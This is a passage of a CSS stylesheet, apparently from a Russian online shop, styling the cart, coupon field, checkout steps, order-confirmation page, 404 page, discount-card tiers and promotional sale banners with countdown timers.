    width: 280px;
  }
}

.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}

.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}

.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode {
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

@media (min-width: 768px) {
  #coupons_block .apply_coupon {
    margin: 0 0 0 16px;
    width: 140px;
  }
}

@media (min-width: 1200px) {
  #coupons_block .apply_coupon {
    width: 140px;
  }

  .cart-orders-table__coupon .cupon {
    width: 280px;
  }
}

.cart-orders-table__result-btn {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}

.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}

.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}

@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}

.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}

@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}

.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}

.cart-drawingup__section .cart-drawingup__title.buyer {
  display: inline-block;
}

.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }

  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}

@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0 !important;
  border: 0 !important;
  display: inline-block !important;
  margin: 0 !important;
  line-height: 1 !important;
}

@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }

  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}

@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}

.cart-drawingup__inner {
  position: relative;
}

.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}

@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}

.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}

.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}

.cart-signin a {
  font-size: 2.2rem;
  margin-right: 0;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}

.choose-location.active {
  display: block;
}

.choose-location.active~.cart-drawingup__input-wrapper {
  display: none;
}

.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}

.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}

.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}

.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}

@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}

.cart-drawingup__input {
  padding: 0;
}

.cart-drawingup__input--narrow input {
  width: 100px !important;
}

.cart-drawingup__textarea {
  height: 200px;
}

.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}

.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.cart-deferred {
  padding-bottom: 11px;
}

.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}

@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}

.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}

.cart-deferred__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}

.cart-deferred__img img {
  width: 120px;
}

@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}

.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}

.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}

.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}

.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}

.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}

.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}

.cart-deferred__delete a:hover svg {
  fill: #25262a;
}

.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.cart-deferred__btn {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}

.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}

@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}

.cart-finish {
  padding-top: 34px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}

.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}

.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}

@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}

@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}

.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}

.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}

@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}

.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}

.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}

.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-result {
  padding-bottom: 42px;
}

.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}

.cart-finish__pay-result .btn {
  display: inline-block;
}

.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.cart-finish__price sup {
  color: #25262a;
}

.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}

.cart-finish .tablebodytext,
.order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}

.order-detail .tablebodytext {
  padding-top: 0;
}

@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}

@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}

.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}

.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish form[name=ShopForm] p:last-child .order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}

.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height: 1940px
}

@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}

.not-found__inner {
  position: relative;
  z-index: 10;
}

.not-found__title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}

.not-found__title span {
  color: #e463a0;
}

.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}

.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}

.not-found__copyright.container {
  /*bottom: -920px;*/
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}

@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}

.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item {
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}

.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}

.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before {
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {

  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn {
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer {
    padding-bottom: 49px;
  }
}

.product-carousel__title-a {
  color: #25262a;
}

.product-carousel__title-a:hover {
  color: #e463a0;
}

.new-catalog-page__wrapper {
  padding: 0;
}

.discount-page__title {
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}

.discount-page__subtitle {
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}

.discount-page__subtitle-gray {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}

.discount-page__card-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}

.discount-page__card-wrapper:first-of-type {
  padding-top: 40px;
}

.discount-page__card-vertical-logo img {
  display: block;
  height: 116px;
  margin: 0 auto;
}

.discount-page__card-cardtitle {
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}

.discount-page__card-list ul {
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}

.discount-page__card-list ul li {
  padding-bottom: 10px;
}

.discount-page__card-discount-wrapper {
  padding-bottom: 45px;
}

.discount-page__card-discount-wrapper .col-md-6 {
  padding: 0;
}

.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}

@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}

.discount-page__card-carddiscount-title {
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}

.discount-page__card-carddiscount-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}

.discount-page__card-carddiscount {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}

.discount-page__card-carddiscount span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}

.discount-page__card-carddiscount::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}

.discount-page__card-carddiscount-subtitle {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}

.profile-discount_card_wrapper {
  padding: 0;
}

.profile-discount_card {
  width: 275px !important;
  margin-left: -5px;
}

@media (max-width: 767px) {
  .discount-page__title {
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }

  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }

  .discount-page__card-discount-wrapper {
    padding-top: 15px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .discount-page__subtitle {
    word-spacing: 5px;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {

  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6 {
    padding: 0;
  }

  .discount-page__title {
    padding-bottom: 40px;
  }

  .discount-page__card-wrapper {
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }

  .discount-page__card-wrapper:last-of-type {
    padding-top: 125px;
  }
}


.unsubscribe-text {
  text-align: center;
}

.index-stock {
  padding-top: 50px;
}

.index-stock_main-image img {
  width: 100%;
}

.stock__title {
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}

.stock_line {
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}

.stock_line-icon {
  padding: 25px;
}

.stock-line_text-wrapper {
  width: 330px;
}

.stock_line-title {
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}

.stock_line-title span {
  color: #e463a0;
}

.stock-line-description {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.stock_pretimer {
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-timer,
.stock-giftcounter {
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-giftcounter span {
  color: #56575c;
}

.stock-timer_delimiter {
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}

.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds {
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter {
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}

.stock-timer_days_letter {
  top: 98px;
  left: 10px;
}

.stock-timer_hours_letter {
  top: 98px;
  left: 58px;
}

.stock-timer_minutes_letter {
  top: 98px;
  left: 114px;
}

.stock-timer_seconds_letter {
  top: 98px;
  left: 172px;
}

.stock-promo_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-promo_wrapper {
  margin-left: -5px;
}

.stock-promo_code {
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-promo_button {
  padding-left: 15px;
  padding-top: 20px;
}

.stock-promo_description {
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}

.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}

.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--gold:focus {
  color: #e463a0;
}

.stock-percent,
.stock-gift {
  height: 140px;
}

.stock-arrow {
  height: 140px;
  width: 38px;
  position: absolute;
}

@media (max-width: 767px) {
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }

  .stock_line-icon {
    display: none;
  }

  .stock_line-title {
    padding: 35px 0;
  }

  .stock-line_text-wrapper {
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }

  .stock-center_block {}

  .stock-center_block_wrapper,
  .stock-last_block_wrapper {
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }

  .stock-timer_text,
  .stock-giftcounter_text,
  .stock-timer,
  .stock-giftcounter,
  .stock-promo_text,
  .stock-promo_wrapper,
  .stock-promo_description {
    padding-left: 30px;
